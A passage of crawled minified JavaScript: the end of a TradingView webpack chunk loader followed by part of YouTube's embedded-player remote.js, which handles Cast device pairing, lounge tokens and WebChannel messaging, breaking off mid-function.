Promise(((t,n)=>r=e[a]=[t,n]));t.push(r[2]=n)
;var l=c.p+c.u(a),d=new Error;c.l(l,(t=>{if(c.o(e,a)&&(0!==(r=e[a])&&(e[a]=void 0),r)){var n=t&&("load"===t.type?"missing":t.type),l=t&&t.target&&t.target.src;d.message="Loading chunk "+a+" failed.\n("+n+": "+l+")",d.name="ChunkLoadError",d.type=n,d.request=l,r[1](d)}}),"chunk-"+a,a)}else e[a]=0},c.O.j=a=>0===e[a];var a=(a,t)=>{var r,n,[l,d,i]=t,o=0;if(l.some((a=>0!==e[a]))){for(r in d)c.o(d,r)&&(c.m[r]=d[r]);if(i)var f=i(c)}for(a&&a(t);o<l.length;o++)n=l[o],c.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return c.O(f)},t=self.webpackChunktradingview=self.webpackChunktradingview||[];t.forEach(a.bind(null,0)),t.push=a.bind(null,t.push.bind(t))})(),(()=>{const{miniCssF:e}=c;c.miniCssF=a=>self.document&&"rtl"===self.document.dir?e(a).replace(/\.css$/,".rtl.css"):e(a)})()})();

--- FILE ---
content_type: text/javascript
request_url: https://www.youtube-nocookie.com/s/player/652bbb94/player_ias.vflset/en_GB/remote.js
body_size: 35515
content:
(function(g){var window=this;'use strict';var E6I=function(O){if(O instanceof g.h6)return O;if(typeof O.LB=="function")return O.LB(!1);if(g.Iz(O)){var V=0,J=new g.h6;J.next=function(){for(;;){if(V>=O.length)return g.jc;if(V in O)return g.oh(O[V++]);V++}};
return J}throw Error("Not implemented");},dnC=function(O,V,J){if(g.Iz(O))g.Cu(O,V,J);
else for(O=E6I(O);;){var y=O.next();if(y.done)break;V.call(J,y.value,void 0,O)}},kw=function(O){g.$6(O,"zx",Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^g.vn()).toString(36));
return O},Sb=function(O,V,J){Array.isArray(J)||(J=[String(J)]);
g.Wzr(O.D,V,J)},g6F=function(O,V){var J=[];
dnC(V,function(y){try{var l=g.af.prototype.zm.call(this,y,!0)}catch(m){if(m=="Storage: Invalid value was encountered")return;throw m;}l===void 0?J.push(y):g.MIX(l)&&J.push(y)},O);
return J},q7D=function(O,V){g6F(O,V).forEach(function(J){g.af.prototype.remove.call(this,J)},O)},QZz=function(O){if(O.Xs){if(O.Xs.locationOverrideToken)return{locationOverrideToken:O.Xs.locationOverrideToken};
if(O.Xs.latitudeE7!=null&&O.Xs.longitudeE7!=null)return{latitudeE7:O.Xs.latitudeE7,longitudeE7:O.Xs.longitudeE7}}return null},Gzz=function(O,V){g.Kd(O,V)||O.push(V)},KEz=function(O){var V=0,J;
for(J in O)V++;return V},tLm=function(O,V){return g.Tv(O,V)},uyW=function(O){try{return g.Z1.JSON.parse(O)}catch(V){}O=String(O);
if(/^\s*$/.test(O)?0:/^[\],:{}\s\u2028\u2029]*$/.test(O.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+O+")")}catch(V){}throw Error("Invalid JSON string: "+O);},DC=function(O){if(g.Z1.JSON)try{return g.Z1.JSON.parse(O)}catch(V){}return uyW(O)},A_V=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/channel/opened",g.jI("channel_type"))},r_s=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/channel/closed",g.jI("channel_type"))},iZm=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/channel/message_received",g.jI("channel_type"))},RGF=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/channel/success")},B7D=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/channel/error",g.jI("channel_type"),g.jI("error_type"))},PLV=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")},kzI=function(){var O=g.E9();
this.K=O;O.nK("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")},S7s=function(O,V,J,y){var l=new g.Cn(null);
O&&g.O7(l,O);V&&g.F1(l,V);J&&g.VX(l,J);y&&(l.j=y);return l},Dny=function(O,V){return new g.By(O,V)},Ob=function(O,V){return Object.prototype.hasOwnProperty.call(O,V)},Ovs=function(O,V){return O===V},V3=function(O,V){this.j={};
this.K=[];this.IL=this.size=0;var J=arguments.length;if(J>1){if(J%2)throw Error("Uneven number of arguments");for(var y=0;y<J;y+=2)this.set(arguments[y],arguments[y+1])}else if(O)if(O instanceof V3)for(J=O.Hs(),y=0;y<J.length;y++)this.set(J[y],O.get(J[y]));else for(y in O)this.set(y,O[y])},Jk=function(O){if(O.size!=O.K.length){for(var V=0,J=0;V<O.K.length;){var y=O.K[V];
Ob(O.j,y)&&(O.K[J++]=y);V++}O.K.length=J}if(O.size!=O.K.length){V={};for(y=J=0;J<O.K.length;){var l=O.K[J];Ob(V,l)||(O.K[y++]=l,V[l]=1);J++}O.K.length=y}},y3=function(O){this.name=this.id="";
this.clientName="UNKNOWN_INTERFACE";this.app="";this.type="REMOTE_CONTROL";this.ownerObfuscatedGaiaId=this.obfuscatedGaiaId=this.avatar=this.username="";this.capabilities=new Set;this.compatibleSenderThemes=new Set;this.experiments=new Set;this.theme="u";new V3;this.model=this.brand="";this.year=0;this.chipset=this.osVersion=this.os="";this.mdxDialServerType="MDX_DIAL_SERVER_TYPE_UNKNOWN";O&&(this.id=O.id||O.name,this.name=O.name,this.clientName=O.clientName?O.clientName.toUpperCase():"UNKNOWN_INTERFACE",
this.app=O.app,this.type=O.type||"REMOTE_CONTROL",this.username=O.user||"",this.avatar=O.userAvatarUri||"",this.obfuscatedGaiaId=O.obfuscatedGaiaId||"",this.ownerObfuscatedGaiaId=O.ownerObfuscatedGaiaId||"",this.theme=O.theme||"u",VrC(this,O.capabilities||""),JnC(this,O.compatibleSenderThemes||""),ynV(this,O.experiments||""),this.brand=O.brand||"",this.model=O.model||"",this.year=O.year||0,this.os=O.os||"",this.osVersion=O.osVersion||"",this.chipset=O.chipset||"",this.mdxDialServerType=O.mdxDialServerType||
"MDX_DIAL_SERVER_TYPE_UNKNOWN",O=O.deviceInfo)&&(O=JSON.parse(O),this.brand=O.brand||"",this.model=O.model||"",this.year=O.year||0,this.os=O.os||"",this.osVersion=O.osVersion||"",this.chipset=O.chipset||"",this.clientName=O.clientName?O.clientName.toUpperCase():"UNKNOWN_INTERFACE",this.mdxDialServerType=O.mdxDialServerType||"MDX_DIAL_SERVER_TYPE_UNKNOWN")},VrC=function(O,V){O.capabilities.clear();
g.L1(V.split(","),g.oz(tLm,lDm)).forEach(function(J){O.capabilities.add(J)})},JnC=function(O,V){O.compatibleSenderThemes.clear();
g.L1(V.split(","),g.oz(tLm,m2W)).forEach(function(J){O.compatibleSenderThemes.add(J)})},ynV=function(O,V){O.experiments.clear();
V.split(",").forEach(function(J){O.experiments.add(J)})},lt=function(O){O=O||{};
this.name=O.name||"";this.id=O.id||O.screenId||"";this.token=O.token||O.loungeToken||"";this.uuid=O.uuid||O.dialId||"";this.idType=O.screenIdType||"normal";this.secret=O.screenIdSecret||""},mn=function(O,V){return!!V&&(O.id==V||O.uuid==V)},$2I=function(O){return{name:O.name,
screenId:O.id,loungeToken:O.token,dialId:O.uuid,screenIdType:O.idType,screenIdSecret:O.secret}},Hv1=function(O){return new lt(O)},jfz=function(O){return Array.isArray(O)?g.Ia(O,Hv1):[]},$k=function(O){return O?'{name:"'+O.name+'",id:'+O.id.substr(0,6)+"..,token:"+((O.token?".."+O.token.slice(-6):"-")+",uuid:"+(O.uuid?".."+O.uuid.slice(-6):"-")+",idType:"+O.idType+",secret:")+((O.secret?".."+O.secret.slice(-6):"-")+"}"):"null"},Ckm=function(O){return Array.isArray(O)?"["+g.Ia(O,$k).join(",")+"]":"null"},
Fry=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(O){var V=Math.random()*16|0;
return(O=="x"?V:V&3|8).toString(16)})},NCd=function(O){return g.Ia(O,function(V){return{key:V.id,
name:V.name}})},x2z=function(O,V){return g.Qs(O,function(J){return J||V?!J!=!V?!1:J.id==V.id:!0})},HD=function(O,V){return g.Qs(O,function(J){return mn(J,V)})},Wrz=function(){var O=g.hG.RJ();
O&&q7D(O,O.ra.LB(!0))},jM=function(){var O=g.vC("yt-remote-connected-devices")||[];
g.m$(O);return O},U2W=function(O){if(O.length==0)return[];
var V=O[0].indexOf("#"),J=V==-1?O[0]:O[0].substring(0,V);return g.Ia(O,function(y,l){return l==0?y:y.substring(J.length)})},Zvz=function(O){g.oH("yt-remote-connected-devices",O,86400)},CX=function(){if(zUz)return zUz;
var O=g.vC("yt-remote-device-id");O||(O=Fry(),g.oH("yt-remote-device-id",O,31536E3));for(var V=jM(),J=1,y=O;g.Kd(V,y);)J++,y=O+"#"+J;return zUz=y},cnE=function(){var O=jM(),V=CX();
g.Mv()&&g.jw(O,V);O=U2W(O);if(O.length==0)try{g.LW("remote_sid")}catch(J){}else try{g.wr("remote_sid",O.join(","),-1)}catch(J){}},sfE=function(){return g.vC("yt-remote-session-browser-channel")},TCV=function(){return g.vC("yt-remote-local-screens")||[]},eUF=function(){g.oH("yt-remote-lounge-token-expiration",!0,86400)},IDz=function(O){O.length>5&&(O=O.slice(O.length-5));
var V=g.Ia(TCV(),function(y){return y.loungeToken}),J=g.Ia(O,function(y){return y.loungeToken});
g.bA(J,function(y){return!g.Kd(V,y)})&&eUF();
g.oH("yt-remote-local-screens",O,31536E3)},F9=function(O){O||(g.wE("yt-remote-session-screen-id"),g.wE("yt-remote-session-video-id"));
cnE();O=jM();g.um(O,CX());Zvz(O)},Ygs=function(){if(!Nf){var O=g.vM();
O&&(Nf=new g.er(O))}},aDF=function(){Ygs();
return Nf?!!Nf.get("yt-remote-use-staging-server"):!1},xk=function(O,V){g.tS[O]=!0;
var J=g.GS();J&&J.publish.apply(J,arguments);g.tS[O]=!1},bvs=function(){var O=window.navigator.userAgent.match(/Chrome\/([0-9]+)/);
return O?parseInt(O[1],10):0},pMm=function(O){return!!document.currentScript&&(document.currentScript.src.indexOf("?"+O)!=-1||document.currentScript.src.indexOf("&"+O)!=-1)},fDz=function(){return typeof window.__onGCastApiAvailable=="function"?window.__onGCastApiAvailable:null},WD=function(O){O.length?hUW(O.shift(),function(){WD(O)}):oFn()},vFy=function(O){return"chrome-extension://"+O+"/cast_sender.js"},hUW=function(O,V,J){var y=document.createElement("script");
y.onerror=V;J&&(y.onload=J);g.wO(y,g.I4(O));(document.head||document.documentElement).appendChild(y)},wMC=function(){var O=bvs(),V=[];
if(O>1){var J=O-1;V.push("//www.gstatic.com/eureka/clank/"+O+"/cast_sender.js");V.push("//www.gstatic.com/eureka/clank/"+J+"/cast_sender.js")}return V},oFn=function(){var O=fDz();
O&&O(!1,"No cast extension found")},Lr1=function(){if(MrW){var O=2,V=fDz(),J=function(){O--;
O==0&&V&&V(!0)};
window.__onGCastApiAvailable=J;hUW("//www.gstatic.com/cast/sdk/libs/sender/1.0/cast_framework.js",oFn,J)}},nFC=function(){Lr1();
var O=wMC();O.push("//www.gstatic.com/eureka/clank/cast_sender.js");WD(O)},EFD=function(){Lr1();
var O=wMC();O.push.apply(O,g.q(XMI.map(vFy)));O.push("//www.gstatic.com/eureka/clank/cast_sender.js");WD(O)},Ub=function(O,V,J){g.K.call(this);
this.V=J!=null?(0,g.hI)(O,J):O;this.zM=V;this.W=(0,g.hI)(this.g4,this);this.K=!1;this.j=0;this.U=this.PB=null;this.D=[]},ZX=function(){this.K=g.vn()},d2z=function(){zy||(zy=new ZX)},gF1=function(){zy||(zy=new ZX)},cD=function(){},qgz=function(){g.PG.call(this,"p")},Qf1=function(){g.PG.call(this,"o")},KrD=function(){return GhW=GhW||new g.xS},trz=function(O){g.PG.call(this,"serverreachability",O)},sb=function(O){var V=KrD();
V.dispatchEvent(new trz(V,O))},uKI=function(O){g.PG.call(this,"statevent",O)},Ty=function(O){var V=KrD();
V.dispatchEvent(new uKI(V,O))},Ans=function(O,V,J,y){g.PG.call(this,"timingevent",O);
this.size=V;this.rtt=J;this.retries=y},eM=function(O,V){if(typeof O!=="function")throw Error("Fn must not be null and must be a function");
return g.Z1.setTimeout(function(){O()},V)},IX=function(){},Yk=function(O,V,J,y){this.U=O;
this.D=V;this.NH=J;this.yc=y||1;this.Ks=new g.Fy(this);this.TL=45E3;this.ol=null;this.V=!1;this.qX=this.nD=this.T=this.LD=this.fD=this.eB=this.KD=null;this.lw=[];this.K=null;this.S=0;this.W=this.O5=null;this.UR=-1;this.Vz=!1;this.zL=0;this.E5=null;this.oB=this.yz=this.Xs=this.dW=!1;this.j=new rnz},rnz=function(){this.U=null;
this.K="";this.j=!1},RUI=function(O,V,J){O.LD=1;
O.T=kw(V.clone());O.qX=J;O.dW=!0;iv1(O,null)},iv1=function(O,V){O.fD=Date.now();
aX(O);O.nD=O.T.clone();Sb(O.nD,"t",O.yc);O.S=0;var J=O.U.yz;O.j=new rnz;O.K=BC1(O.U,J?V:null,!O.qX);O.zL>0&&(O.E5=new g.iL((0,g.hI)(O.jN,O,O.K),O.zL));O.Ks.listen(O.K,"readystatechange",O.LA);V=O.ol?g.b2(O.ol):{};O.qX?(O.O5||(O.O5="POST"),V["Content-Type"]="application/x-www-form-urlencoded",O.K.send(O.nD,O.O5,O.qX,V)):(O.O5="GET",O.K.send(O.nD,O.O5,null,V));sb(1)},khC=function(O){if(!Pkz(O))return g.AF(O.K);
var V=g.r4(O.K);if(V==="")return"";var J="",y=V.length,l=g.tF(O.K)==4;if(!O.j.U){if(typeof TextDecoder==="undefined")return bt(O),pX(O),"";O.j.U=new g.Z1.TextDecoder}for(var m=0;m<y;m++)O.j.j=!0,J+=O.j.U.decode(V[m],{stream:!(l&&m==y-1)});V.length=0;O.j.K+=J;O.S=0;return O.j.K},Pkz=function(O){return O.K?O.O5=="GET"&&O.LD!=2&&O.U.HK:!1},OVm=function(O,V){var J=O.S,y=V.indexOf("\n",J);
if(y==-1)return SgE;J=Number(V.substring(J,y));if(isNaN(J))return D2n;y+=1;if(y+J>V.length)return SgE;V=V.slice(y,y+J);O.S=y+J;return V},aX=function(O){O.eB=Date.now()+O.TL;
VBs(O,O.TL)},VBs=function(O,V){if(O.KD!=null)throw Error("WatchDog timer not null");
O.KD=eM((0,g.hI)(O.w4,O),V)},Jss=function(O){O.KD&&(g.Z1.clearTimeout(O.KD),O.KD=null)},pX=function(O){O.U.Qu()||O.Vz||ysm(O.U,O)},bt=function(O){Jss(O);
g.C1(O.E5);O.E5=null;O.Ks.removeAll();if(O.K){var V=O.K;O.K=null;V.abort();V.dispose()}},NGz=function(O,V){try{var J=O.U;
if(J.PK!=0&&(J.K==O||lSI(J.j,O)))if(!O.yz&&lSI(J.j,O)&&J.PK==3){try{var y=J.JL.K.parse(V)}catch(b){y=null}if(Array.isArray(y)&&y.length==3){var l=y;if(l[0]==0)a:{if(!J.T){if(J.K)if(J.K.fD+3E3<O.fD)fX(J),hk(J);else break a;m4n(J);Ty(18)}}else J.zK=l[1],0<J.zK-J.LD&&l[2]<37500&&J.E5&&J.lw==0&&!J.KD&&(J.KD=eM((0,g.hI)(J.x5,J),6E3));if($4W(J.j)<=1&&J.UR){try{J.UR()}catch(b){}J.UR=void 0}}else oX(J,11)}else if((O.yz||J.K==O)&&fX(J),!g.Ku(V))for(l=J.JL.K.parse(V),V=0;V<l.length;V++){var m=l[V],H=m[0];if(!(H<=
J.LD))if(J.LD=H,m=m[1],J.PK==2)if(m[0]=="c"){J.D=m[1];J.NH=m[2];var F=m[3];F!=null&&(J.mq=F);var N=m[5];N!=null&&typeof N==="number"&&N>0&&(J.zL=1.5*N);y=J;var x=O.dT();if(x){var W=g.iF(x,"X-Client-Wire-Protocol");if(W){var U=y.j;!U.K&&(g.t0(W,"spdy")||g.t0(W,"quic")||g.t0(W,"h2"))&&(U.D=U.W,U.K=new Set,U.j&&(HVm(U,U.j),U.j=null))}if(y.dW){var Z=g.iF(x,"X-HTTP-Session-Id");Z&&(y.Wf=Z,g.$6(y.ol,y.dW,Z))}}J.PK=3;J.W&&J.W.Xf();J.eq&&(J.dX=Date.now()-O.fD);y=J;var z=O;y.MI=j4n(y,y.yz?y.NH:null,y.WB);
if(z.yz){CiD(y.j,z);var c=z,Y=y.zL;Y&&c.setTimeout(Y);c.KD&&(Jss(c),aX(c));y.K=z}else FmC(y);J.U.length>0&&vD(J)}else m[0]!="stop"&&m[0]!="close"||oX(J,7);else J.PK==3&&(m[0]=="stop"||m[0]=="close"?m[0]=="stop"?oX(J,7):J.disconnect():m[0]!="noop"&&J.W&&J.W.WP(m),J.lw=0)}sb(4)}catch(b){}},x4s=function(O,V){this.K=O;
this.map=V;this.context=null},WmC=function(O){this.W=O||10;
g.Z1.PerformanceNavigationTiming?(O=g.Z1.performance.getEntriesByType("navigation"),O=O.length>0&&(O[0].nextHopProtocol=="hq"||O[0].nextHopProtocol=="h2")):O=!!(g.Z1.chrome&&g.Z1.chrome.loadTimes&&g.Z1.chrome.loadTimes()&&g.Z1.chrome.loadTimes().wasFetchedViaSpdy);this.D=O?this.W:1;this.K=null;this.D>1&&(this.K=new Set);this.j=null;this.U=[]},U4m=function(O){return O.j?!0:O.K?O.K.size>=O.D:!1},$4W=function(O){return O.j?1:O.K?O.K.size:0},lSI=function(O,V){return O.j?O.j==V:O.K?O.K.has(V):!1},HVm=
function(O,V){O.K?O.K.add(V):O.j=V},CiD=function(O,V){O.j&&O.j==V?O.j=null:O.K&&O.K.has(V)&&O.K.delete(V)},ZVI=function(O){if(O.j!=null)return O.U.concat(O.j.lw);
if(O.K!=null&&O.K.size!==0){var V=O.U;O=g.n(O.K.values());for(var J=O.next();!J.done;J=O.next())V=V.concat(J.value.lw);return V}return g.kE(O.U)},zum=function(O,V){var J=new IX;
if(g.Z1.Image){var y=new Image;y.onload=g.oz(wY,J,"TestLoadImage: loaded",!0,V,y);y.onerror=g.oz(wY,J,"TestLoadImage: error",!1,V,y);y.onabort=g.oz(wY,J,"TestLoadImage: abort",!1,V,y);y.ontimeout=g.oz(wY,J,"TestLoadImage: timeout",!1,V,y);g.Z1.setTimeout(function(){if(y.ontimeout)y.ontimeout()},1E4);
y.src=O}else V(!1)},csV=function(O,V){var J=new IX,y=new AbortController,l=setTimeout(function(){y.abort();
wY(J,"TestPingServer: timeout",!1,V)},1E4);
fetch(O,{signal:y.signal}).then(function(m){clearTimeout(l);m.ok?wY(J,"TestPingServer: ok",!0,V):wY(J,"TestPingServer: server error",!1,V)}).catch(function(){clearTimeout(l);
wY(J,"TestPingServer: error",!1,V)})},wY=function(O,V,J,y,l){try{l&&(l.onload=null,l.onerror=null,l.onabort=null,l.ontimeout=null),y(J)}catch(m){}},s4d=function(){this.K=new cD},Mf=function(O,V,J){return J&&J.TWi?J.TWi[O]||V:V},TGz=function(O){this.U=[];
this.NH=this.MI=this.ol=this.WB=this.K=this.Wf=this.dW=this.Vz=this.S=this.Xs=this.qX=null;this.Pn=this.nD=0;this.dD=Mf("failFast",!1,O);this.E5=this.KD=this.T=this.V=this.W=null;this.aB=!0;this.zK=this.LD=-1;this.yc=this.lw=this.fD=0;this.ul=Mf("baseRetryDelayMs",5E3,O);this.Z_=Mf("retryDelaySeedMs",1E4,O);this.OE=Mf("forwardChannelMaxRetries",2,O);this.Jg=Mf("forwardChannelRequestTimeoutMs",2E4,O);this.DD=O&&O.pQz||void 0;this.qq=O&&O.zLE||void 0;this.HK=O&&O.ewD||!1;this.zL=void 0;this.yz=O&&O.phD||
!1;this.D="";this.j=new WmC(O&&O.vJl);this.xr=Math.min(O&&O.bhN||1E3,1E3);this.JL=new s4d;this.Ks=O&&O.NtK||!1;this.eB=O&&O.IG5||!1;this.Ks&&this.eB&&(this.eB=!1);this.bl=O&&O.p1X||!1;O&&O.zrj&&(this.aB=!1);this.eq=!this.Ks&&this.aB&&O&&O.F$w||!1;this.wX=void 0;O&&O.W6&&O.W6>0&&(this.wX=O.W6);this.UR=void 0;this.dX=0;this.TL=!1;this.oB=this.O5=null},hk=function(O){O.K&&(euE(O),O.K.cancel(),O.K=null)},ISE=function(O){hk(O);
O.T&&(g.Z1.clearTimeout(O.T),O.T=null);fX(O);O.j.cancel();O.V&&(typeof O.V==="number"&&g.Z1.clearTimeout(O.V),O.V=null)},vD=function(O){U4m(O.j)||O.V||(O.V=!0,g.YS(O.Uy,O),O.fD=0)},aSy=function(O,V){if($4W(O.j)>=O.j.D-(O.V?1:0))return!1;
if(O.V)return O.U=V.lw.concat(O.U),!0;if(O.PK==1||O.PK==2||O.fD>=(O.dD?0:O.OE))return!1;O.V=eM((0,g.hI)(O.Uy,O,V),Yny(O,O.fD));O.fD++;return!0},pwz=function(O,V){var J;
V?J=V.NH:J=O.nD++;var y=O.ol.clone();g.$6(y,"SID",O.D);g.$6(y,"RID",J);g.$6(y,"AID",O.LD);LX(O,y);O.S&&O.qX&&g.CZ(y,O.S,O.qX);J=new Yk(O,O.D,J,O.fD+1);O.S===null&&(J.ol=O.qX);V&&(O.U=V.lw.concat(O.U));V=bVW(O,J,O.xr);J.setTimeout(Math.round(O.Jg*.5)+Math.round(O.Jg*.5*Math.random()));HVm(O.j,J);RUI(J,y,V)},LX=function(O,V){O.Vz&&g.YY(O.Vz,function(J,y){g.$6(V,y,J)});
O.W&&g.YY({},function(J,y){g.$6(V,y,J)})},bVW=function(O,V,J){J=Math.min(O.U.length,J);
var y=O.W?(0,g.hI)(O.W.ya,O.W,O):null;a:{for(var l=O.U,m=-1;;){var H=["count="+J];m==-1?J>0?(m=l[0].K,H.push("ofs="+m)):m=0:H.push("ofs="+m);for(var F=!0,N=0;N<J;N++){var x=l[N].K,W=l[N].map;x-=m;if(x<0)m=Math.max(0,l[N].K-100),F=!1;else try{x="req"+x+"_"||"";try{var U=W instanceof Map?W:Object.entries(W);for(var Z=g.n(U),z=Z.next();!z.done;z=Z.next()){var c=g.n(z.value),Y=c.next().value,b=c.next().value,M=b;g.YE(b)&&(M=g.d4(b));H.push(x+Y+"="+encodeURIComponent(M))}}catch(w){throw H.push(x+"type="+
encodeURIComponent("_badmap")),w;}}catch(w){y&&y(W)}}if(F){U=H.join("&");break a}}U=void 0}O=O.U.splice(0,J);V.lw=O;return U},FmC=function(O){O.K||O.T||(O.yc=1,g.YS(O.Rw,O),O.lw=0)},m4n=function(O){if(O.K||O.T||O.lw>=3)return!1;
O.yc++;O.T=eM((0,g.hI)(O.Rw,O),Yny(O,O.lw));O.lw++;return!0},euE=function(O){O.O5!=null&&(g.Z1.clearTimeout(O.O5),O.O5=null)},fS1=function(O){O.K=new Yk(O,O.D,"rpc",O.yc);
O.S===null&&(O.K.ol=O.qX);O.K.zL=0;var V=O.MI.clone();g.$6(V,"RID","rpc");g.$6(V,"SID",O.D);g.$6(V,"AID",O.LD);g.$6(V,"CI",O.E5?"0":"1");!O.E5&&O.wX&&g.$6(V,"TO",O.wX);g.$6(V,"TYPE","xmlhttp");LX(O,V);O.S&&O.qX&&g.CZ(V,O.S,O.qX);O.zL&&O.K.setTimeout(O.zL);var J=O.K;O=O.NH;J.LD=1;J.T=kw(V.clone());J.qX=null;J.dW=!0;iv1(J,O)},fX=function(O){O.KD!=null&&(g.Z1.clearTimeout(O.KD),O.KD=null)},ysm=function(O,V){var J=null;
if(O.K==V){fX(O);euE(O);O.K=null;var y=2}else if(lSI(O.j,V))J=V.lw,CiD(O.j,V),y=1;else return;if(O.PK!=0)if(V.V)if(y==1){J=V.qX?V.qX.length:0;V=Date.now()-V.fD;var l=O.fD;y=KrD();y.dispatchEvent(new Ans(y,J,V,l));vD(O)}else FmC(O);else{var m=V.UR;l=V.getLastError();if(l==3||l==0&&m>0||!(y==1&&aSy(O,V)||y==2&&m4n(O)))switch(J&&J.length>0&&(V=O.j,V.U=V.U.concat(J)),l){case 1:oX(O,5);break;case 4:oX(O,10);break;case 3:oX(O,6);break;default:oX(O,2)}}},Yny=function(O,V){var J=O.ul+Math.floor(Math.random()*
O.Z_);
O.isActive()||(J*=2);return J*V},oX=function(O,V){if(V==2){var J=(0,g.hI)(O.RkE,O),y=O.qq,l=!y;
y=new g.Cn(y||"//www.google.com/images/cleardot.gif");g.Z1.location&&g.Z1.location.protocol=="http"||g.O7(y,"https");kw(y);l?zum(y.toString(),J):csV(y.toString(),J)}else Ty(2);O.PK=0;O.W&&O.W.vP(V);huz(O);ISE(O)},huz=function(O){O.PK=0;
O.oB=[];if(O.W){var V=ZVI(O.j);if(V.length!=0||O.U.length!=0)g.SF(O.oB,V),g.SF(O.oB,O.U),O.j.U.length=0,g.kE(O.U),O.U.length=0;O.W.D6()}},oCE=function(O){if(O.PK==0)return O.oB;
var V=[];g.SF(V,ZVI(O.j));g.SF(V,O.U);return V},j4n=function(O,V,J){var y=g.fn(J);
y.K!=""?(V&&g.F1(y,V+"."+y.K),g.VX(y,y.U)):(y=g.Z1.location,y=S7s(y.protocol,V?V+"."+y.hostname:y.hostname,+y.port,J));V=O.dW;J=O.Wf;V&&J&&g.$6(y,V,J);g.$6(y,"VER",O.mq);LX(O,y);return y},BC1=function(O,V,J){if(V&&!O.yz)throw Error("Can't create secondary domain capable XhrIo object.");
V=O.HK&&!O.DD?new g.QL(new g.BP({gE:J})):new g.QL(O.DD);V.S=O.yz;return V},vCC=function(){},wwC=function(){},X9=function(O,V){g.xS.call(this);
this.K=new TGz(V);this.W=O;this.j=V&&V.n8i||null;O=V&&V.E8L||null;V&&V.Dxn&&(O?O["X-Client-Protocol"]="webchannel":O={"X-Client-Protocol":"webchannel"});this.K.qX=O;O=V&&V.AqN||null;V&&V.g2&&(O?O["X-WebChannel-Content-Type"]=V.g2:O={"X-WebChannel-Content-Type":V.g2});V&&V.Rf&&(O?O["X-WebChannel-Client-Profile"]=V.Rf:O={"X-WebChannel-Client-Profile":V.Rf});this.K.Xs=O;(O=V&&V.dBj)&&!g.Ku(O)&&(this.K.S=O);this.V=V&&V.phD||!1;this.D=V&&V.iID||!1;(V=V&&V.ZDK)&&!g.Ku(V)&&(this.K.dW=V,g.s2(this.j,V)&&(O=
this.j,V in O&&delete O[V]));this.U=new nX(this)},MBz=function(O){qgz.call(this);
O.__headers__&&(this.headers=O.__headers__,this.statusCode=O.__status__,delete O.__headers__,delete O.__status__);var V=O.__sm__;V?this.data=(this.K=g.U2(V))?g.Ym(V,this.K):V:this.data=O},Lmy=function(O){Qf1.call(this);
this.status=1;this.errorCode=O},nX=function(O){this.K=O},nCz=function(O,V){this.j=O;
this.K=V},XwF=function(O){return oCE(O.K).map(function(V){var J=O.j;
V=V.map;"__data__"in V?(V=V.__data__,J=J.D?uyW(V):V):J=V;return J})},Eb=function(O,V){if(typeof O!=="function")throw Error("Fn must not be null and must be a function");
return g.Z1.setTimeout(function(){O()},V)},gY=function(O){dY.dispatchEvent(new ECm(dY,O))},ECm=function(O){g.PG.call(this,"statevent",O)},qf=function(O,V,J,y){this.K=O;
this.D=V;this.S=J;this.V=y||1;this.j=45E3;this.U=new g.Fy(this);this.W=new g.MU;this.W.setInterval(250)},gCI=function(O,V,J){O.fk=1;
O.dl=kw(V.clone());O.J3=J;O.dW=!0;d4z(O,null)},qnI=function(O,V,J,y,l){O.fk=1;
O.dl=kw(V.clone());O.J3=null;O.dW=J;l&&(O.ZV=!1);d4z(O,y)},d4z=function(O,V){O.rl=Date.now();
Q4V(O);O.Ux=O.dl.clone();Sb(O.Ux,"t",O.V);O.vg=0;O.OC=O.K.Of(O.K.Fc()?V:null);O.uU>0&&(O.R9=new g.iL((0,g.hI)(O.uv,O,O.OC),O.uU));O.U.listen(O.OC,"readystatechange",O.I$);V=O.Nd?g.b2(O.Nd):{};O.J3?(O.Dx="POST",V["Content-Type"]="application/x-www-form-urlencoded",O.OC.send(O.Ux,O.Dx,O.J3,V)):(O.Dx="GET",O.ZV&&!g.z5&&(V.Connection="close"),O.OC.send(O.Ux,O.Dx,null,V));O.K.He(1)},tBV=function(O,V){var J=O.vg,y=V.indexOf("\n",J);
if(y==-1)return G21;J=Number(V.substring(J,y));if(isNaN(J))return Km1;y+=1;if(y+J>V.length)return G21;V=V.slice(y,y+J);O.vg=y+J;return V},Q4V=function(O){O.dF=Date.now()+O.j;
uvy(O,O.j)},uvy=function(O,V){if(O.C1!=null)throw Error("WatchDog timer not null");
O.C1=Eb((0,g.hI)(O.cN,O),V)},AsF=function(O){O.C1&&(g.Z1.clearTimeout(O.C1),O.C1=null)},rsz=function(O){O.K.Qu()||O.OD||O.K.rF(O)},Q3=function(O){AsF(O);
g.C1(O.R9);O.R9=null;O.W.stop();O.U.removeAll();if(O.OC){var V=O.OC;O.OC=null;V.abort();V.dispose()}O.a8&&(O.a8=null)},iVE=function(O,V){try{O.K.d_(O,V),O.K.He(4)}catch(J){}},BGy=function(O,V,J,y,l){if(y==0)J(!1);
else{var m=l||0;y--;Rud(O,V,function(H){H?J(!0):g.Z1.setTimeout(function(){BGy(O,V,J,y,m)},m)})}},Rud=function(O,V,J){var y=new Image;
y.onload=function(){try{Gy(y),J(!0)}catch(l){}};
y.onerror=function(){try{Gy(y),J(!1)}catch(l){}};
y.onabort=function(){try{Gy(y),J(!1)}catch(l){}};
y.ontimeout=function(){try{Gy(y),J(!1)}catch(l){}};
g.Z1.setTimeout(function(){if(y.ontimeout)y.ontimeout()},V);
y.src=O},Gy=function(O){O.onload=null;
